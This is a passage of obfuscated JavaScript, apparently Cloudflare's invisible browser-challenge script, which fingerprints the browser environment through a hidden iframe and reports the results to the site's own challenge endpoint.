N}(P),U='nAsAaAb'.split('A'),U=U[eW(eu.a)][eW(eu.k)](U),I=0;I<P[eW(eu.n)];S=P[I],h=g(y,R,S),U(h)?(M=h==='s'&&!y[eW(eu.I)](R[S]),eW(eu.S)===z+S?G(z+S,h):M||G(z+S,R[S])):G(z+S,h),I++);return H;function G(N,Z,eJ){eJ=V,Object[eJ(eN.y)][eJ(eN.R)][eJ(eN.z)](H,Z)||(H[Z]=[]),H[Z][eJ(eN.H)](N)}},D=e4(152)[e4(240)](';'),b=D[e4(229)][e4(249)](D),v[e4(197)]=function(y,R,eO,eC,z,H,G,P){for(eO={y:261,R:236,z:215,H:264,c:228},eC=e4,z=Object[eC(eO.y)](R),H=0;H<z[eC(eO.R)];H++)if(G=z[H],'f'===G&&(G='N'),y[G]){for(P=0;P<R[z[H]][eC(eO.R)];-1===y[G][eC(eO.z)](R[z[H]][P])&&(b(R[z[H]][P])||y[G][eC(eO.H)]('o.'+R[z[H]][P])),P++);}else y[G]=R[z[H]][eC(eO.c)](function(U){return'o.'+U})},X();function d(y,eK,e5){return eK={y:268},e5=e4,Math[e5(eK.y)]()<y}function o(y,R,eI,et){return eI={y:173,R:198,z:252,H:154,c:215,f:214},et=e4,R instanceof y[et(eI.y)]&&0<y[et(eI.y)][et(eI.R)][et(eI.z)][et(eI.H)](R)[et(eI.c)](et(eI.f))}function A(eX,e6,y,R,z,H){return eX={y:176,R:247,z:247,H:162},e6=e4,y=v[e6(eX.y)],R=3600,z=Math[e6(eX.R)](+atob(y.t)),H=Math[e6(eX.z)](Date[e6(eX.H)]()/1e3),H-z>R?![]:!![]}function V(y,R,z){return z=e(),V=function(Y,v,x){return Y=Y-150,x=z[Y],x},V(y,R)}function W(H,c,ef,eV,f,G,P,U,a,k,n,I){if(ef={y:178,R:164,z:176,H:188,c:172,f:227,G:239,P:153,U:180,a:226,k:186,n:263,I:222,S:254,h:172,M:251,N:200,Z:223,m:258,O:172,F:206,l:175,B:238,L:212,i:262,T:250,e0:244,e1:248,e2:256},eV=e4,!d(.01))return![];G=(f={},f[eV(ef.y)]=H,f[eV(ef.R)]=c,f);try{P=v[eV(ef.z)],U=eV(ef.H)+v[eV(ef.c)][eV(ef.f)]+eV(ef.G)+P.r+eV(ef.P),a=new v[(eV(ef.U))](),a[eV(ef.a)](eV(ef.k),U),a[eV(ef.n)]=2500,a[eV(ef.I)]=function(){},k={},k[eV(ef.S)]=v[eV(ef.h)][eV(ef.M)],k[eV(ef.N)]=v[eV(ef.c)][eV(ef.Z)],k[eV(ef.m)]=v[eV(ef.O)][eV(ef.F)],k[eV(ef.l)]=v[eV(ef.c)][eV(ef.B)],n=k,I={},I[eV(ef.L)]=G,I[eV(ef.i)]=n,I[eV(ef.T)]=eV(ef.e0),a[eV(ef.e1)](s[eV(ef.e2)](I))}catch(S){}}function g(y,R,z,eh,ed,H){ed=(eh={y:196,R:216,z:166,H:216,c:165},e4);try{return R[z][ed(eh.y)](function(){}),'p'}catch(G){}try{if(null==R[z])return R[z]===void 0?'u':'x'}catch(P){return'i'}return y[ed(eh.R)][ed(eh.z)](R[z])?'a':R[z]===y[ed(eh.H)]?'D':!0===R[z]?'T':!1===R[z]?'F':(H=typeof R[z],ed(eh.c)==H?o(y,R[z])?'N':'f':j[H]||'?')}function E(y,eM,eA,R){for(eM={y:253,R:261,z:187},eA=e4,R=[];y!==null;R=R[eA(eM.y)](Object[eA(eM.R)](y)),y=Object[eA(eM.z)](y));return R}function X(eq,ei,eB,eo,y,R,z,H,c){if(eq={y:176,R:270,z:221,H:181,c:177,f:177,G:184,P:218,U:218},ei={y:221,R:181,z:218},eB={y:207},eo=e4,y=v[eo(eq.y)],!y)return;if(!A())return;(R=![],z=y[eo(eq.R)]===!![],H=function(eg,f){if(eg=eo,!R){if(R=!![],!A())return;f=K(),J(f.r,function(G){Q(y,G)}),f.e&&W(eg(eB.y),f.e)}},x[eo(eq.z)]!==eo(eq.H))?H():v[eo(eq.c)]?x[eo(eq.f)](eo(eq.G),H):(c=x[eo(eq.P)]||function(){},x[eo(eq.U)]=function(eE){eE=eo,c(),x[eE(ei.y)]!==eE(ei.R)&&(x[eE(ei.z)]=c,H())})}function J(y,R,ec,eH,eQ,ep,e7,z,H){ec={y:176,R:180,z:226,H:186,c:188,f:172,G:227,P:267,U:270,a:263,k:222,n:159,I:220,S:248,h:256,M:259},eH={y:202},eQ={y:192,R:192,z:191,H:257,c:192},ep={y:263},e7=e4,z=v[e7(ec.y)],H=new v[(e7(ec.R))](),H[e7(ec.z)](e7(ec.H),e7(ec.c)+v[e7(ec.f)][e7(ec.G)]+e7(ec.P)+z.r),z[e7(ec.U)]&&(H[e7(ec.a)]=5e3,H[e7(ec.k)]=function(e8){e8=e7,R(e8(ep.y))}),H[e7(ec.n)]=function(e9){e9=e7,H[e9(eQ.y)]>=200&&H[e9(eQ.R)]<300?R(e9(eQ.z)):R(e9(eQ.H)+H[e9(eQ.c)])},H[e7(ec.I)]=function(ee){ee=e7,R(ee(eH.y))},H[e7(ec.S)](s[e7(ec.h)](JSON[e7(ec.M)](y)))}function Q(z,H,eT,eD,c,f,G){if(eT={y:235,R:270,z:191,H:250,c:232,f:179,G:163,P:170,U:179,a:164,k:242,n:163},eD=e4,c=eD(eT.y),!z[eD(eT.R)])return;H===eD(eT.z)?(f={},f[eD(eT.H)]=c,f[eD(eT.c)]=z.r,f[eD(eT.f)]=eD(eT.z),v[eD(eT.G)][eD(eT.P)](f,'*')):(G={},G[eD(eT.H)]=c,G[eD(eT.c)]=z.r,G[eD(eT.U)]=eD(eT.a),G[eD(eT.k)]=H,v[eD(eT.n)][eD(eT.P)](G,'*'))}function e(V0){return V0='open,nMUP5,map,includes,contentDocument,1bEoczh,sid,from,charCodeAt,cloudflare-invisible,length,body,Brug8,/b/ov1/0.12085551920777353:1762971177:xpZXz2TQZkLAVPIOqqa9ExwDN9-vvRo7Z2MMEbJz6_M/,split,clientInformation,detail,fromCharCode,jsd,30474bsHwcT,object,floor,send,bind,source,evkH5,toString,concat,chlApiSitekey,830268VJszzG,NDHStbHre,http-code:,chlApiRumWidgetAgeMs,stringify,charAt,keys,chctx,timeout,push,symbol,831727JQGwcI,/jsd/oneshot/93954b626b88/0.12085551920777353:1762971177:xpZXz2TQZkLAVPIOqqa9ExwDN9-vvRo7Z2MMEbJz6_M/,random,21UDiODN,api,string,d.cookie,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,/invisible/jsd,call,5sHNcqI,splice,Set,sort,onload,boolean,document,now,parent,error,function,isArray,1501314SEYfOF,navigator,115348joTQAZ,postMessage,QJBdiEgFajfxUe1-o$+hvmHRpXVtyu28S7z9I4Onsw5c0KkT6WCrPlMAG3DqbNZLY,_cf_chl_opt,Function,35kZpbKd,chlApiClientVersion,__CF$cv$params,addEventListener,msg,event,XMLHttpRequest,loading,11960HTOArw,10AdhmdR,DOMContentLoaded,hasOwnProperty,POST,getPrototypeOf,/cdn-cgi/challenge-platform/h/,style,contentWindow,success,status,display: none,Ijql6,tabIndex,catch,UxIdq5,prototype,Object,chlApiUrl,undefined,xhr-error,appendChild,removeChild,60voGJAa,JwVtE8,error on cf_chl_props,682264JjNvnd,isNaN,iframe,join,errorInfoObject,getOwnPropertyNames,[native code],indexOf,Array,bigint,onreadystatechange,pow,onerror,readyState,ontimeout,VIQF7,number,createElement'.split(','),e=function(){return V0},e()}function K(eF,ej,z,H,c,f,G){ej=(eF={y:225,R:210,z:189,H:193,c:195,f:237,G:203,P:190,U:241,a:168,k:230,n:204},e4);try{return z=x[ej(eF.y)](ej(eF.R)),z[ej(eF.z)]=ej(eF.H),z[ej(eF.c)]='-1',x[ej(eF.f)][ej(eF.G)](z),H=z[ej(eF.P)],c={},c=Ijql6(H,H,'',c),c=Ijql6(H,H[ej(eF.U)]||H[ej(eF.a)],'n.',c),c=Ijql6(H,z[ej(eF.k)],'d.',c),x[ej(eF.f)][ej(eF.n)](z),f={},f.r=c,f.e=null,f}catch(P){return G={},G.r={},G.e=P,G}}}()